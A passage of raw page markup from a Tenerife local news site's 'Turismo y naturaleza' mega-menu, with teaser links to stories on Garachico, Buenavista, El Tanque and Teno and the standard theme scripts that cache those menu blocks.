                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/08/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas/"  rel="bookmark" title="Garachico distribuye 2.500 ceniceros portátiles en la romería de San Roque para concienciar el desecho de las colillas">Garachico distribuye 2.500 ceniceros portátiles en la romería de San Roque&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/06/ronald-mackay-el-extranjero/"  rel="bookmark" class="td-image-wrap " title="Ronald Mackay, &#8216;el extranjero&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ronald Mackay, &#8216;el extranjero&#8217;" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/06/ronaldmackay_dautedigital-218x150.png" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/06/ronaldmackay_dautedigital-436x300.png" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/sociedad/buenavista-sociedad/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/06/ronald-mackay-el-extranjero/"  rel="bookmark" title="Ronald Mackay, &#8216;el extranjero&#8217;">Ronald Mackay, &#8216;el extranjero&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/06/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno/"  rel="bookmark" class="td-image-wrap " title="El Cardón Naturexperience celebra 25 años «construyendo un sueño»" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Cardón Naturexperience celebra 25 años «construyendo un sueño»" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-09-at-17.05.04-218x150.jpeg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-09-at-17.05.04-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/sociedad/buenavista-sociedad/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/06/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno/"  rel="bookmark" title="El Cardón Naturexperience celebra 25 años «construyendo un sueño»">El Cardón Naturexperience celebra 25 años «construyendo un sueño»</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-851"><a href="https://dautedigital.es/category/turismo-y-naturaleza/">Turismo y naturaleza</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "449";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "113";
tdBlocksArray.push(block_tdi_13);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/IMG_A44FBF63BD2A-1-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/IMG_A44FBF63BD2A-1-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas\/\"  rel=\"bookmark\" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\">Reabren el acceso al ba\u00f1o en Punta de Teno tras la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/banderaazul_garachico1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/banderaazul_garachico1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton\/\"  rel=\"bookmark\" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\">Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/10\/Parque-Rural-de-Teno-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/10\/Parque-Rural-de-Teno-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno\/\"  rel=\"bookmark\" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\">Casi 3 millones de euros para impulsar un plan de sostenibilidad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\">LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/IMG_A44FBF63BD2A-1-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/IMG_A44FBF63BD2A-1-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas\/\"  rel=\"bookmark\" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\">Reabren el acceso al ba\u00f1o en Punta de Teno tras la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/10\/Parque-Rural-de-Teno-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/10\/Parque-Rural-de-Teno-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno\/\"  rel=\"bookmark\" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\">Casi 3 millones de euros para impulsar un plan de sostenibilidad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\">LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/04\/el-ultimo-farero-de-punta-de-teno-antonio-hurtado\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El \u00faltimo farero de Punta de Teno: Antonio Hurtado\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El \u00faltimo farero de Punta de Teno: Antonio Hurtado\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/antoniohurtado_ultimofareropuntadeteno-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/antoniohurtado_ultimofareropuntadeteno-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/04\/el-ultimo-farero-de-punta-de-teno-antonio-hurtado\/\"  rel=\"bookmark\" title=\"El \u00faltimo farero de Punta de Teno: Antonio Hurtado\">El \u00faltimo farero de Punta de Teno: Antonio Hurtado<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/un-trabajo-recoge-la-sabiduria-de-vecinos-y-vecinas-de-teno-sobre-semillas-y-cultivos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/1667214931324-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/1667214931324-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/un-trabajo-recoge-la-sabiduria-de-vecinos-y-vecinas-de-teno-sobre-semillas-y-cultivos\/\"  rel=\"bookmark\" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\">Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/05\/sin-planificacion-no-puede-haber-gestion-y-uso-publico-del-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sin planificaci\u00f3n no puede haber gesti\u00f3n y uso p\u00fablico del territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sin planificaci\u00f3n no puede haber gesti\u00f3n y uso p\u00fablico del territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/05\/jornadas_eltanque4-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/05\/jornadas_eltanque4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/el-tanque-turismo-y-naturaleza\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/05\/sin-planificacion-no-puede-haber-gestion-y-uso-publico-del-territorio\/\"  rel=\"bookmark\" title=\"Sin planificaci\u00f3n no puede haber gesti\u00f3n y uso p\u00fablico del territorio\">Sin planificaci\u00f3n no puede haber gesti\u00f3n y uso p\u00fablico del territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/03\/el-tanque-busca-financiacion-para-el-mirador-flotante-de-la-atalaya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Tanque busca financiaci\u00f3n para el mirador flotante de La Atalaya\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Tanque busca financiaci\u00f3n para el mirador flotante de La Atalaya\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/276043418_10221587594018799_148370411693078489_n-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/276043418_10221587594018799_148370411693078489_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/el-tanque-turismo-y-naturaleza\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/03\/el-tanque-busca-financiacion-para-el-mirador-flotante-de-la-atalaya\/\"  rel=\"bookmark\" title=\"El Tanque busca financiaci\u00f3n para el mirador flotante de La Atalaya\">El Tanque busca financiaci\u00f3n para el mirador flotante de La Atalaya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/el-cabildo-instala-el-tanque-una-estacion-meteorologica-para-monitorizar-el-cambio-climatico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Cabildo instala El Tanque una estaci\u00f3n meteorol\u00f3gica para monitorizar el cambio clim\u00e1tico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Cabildo instala El Tanque una estaci\u00f3n meteorol\u00f3gica para monitorizar el cambio clim\u00e1tico\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/20220204-cabildo_meteo-ecomuseo-036-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/20220204-cabildo_meteo-ecomuseo-036-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/el-tanque-turismo-y-naturaleza\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/el-cabildo-instala-el-tanque-una-estacion-meteorologica-para-monitorizar-el-cambio-climatico\/\"  rel=\"bookmark\" title=\"El Cabildo instala El Tanque una estaci\u00f3n meteorol\u00f3gica para monitorizar el cambio clim\u00e1tico\">El Cabildo instala El Tanque una estaci\u00f3n meteorol\u00f3gica para monitorizar el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
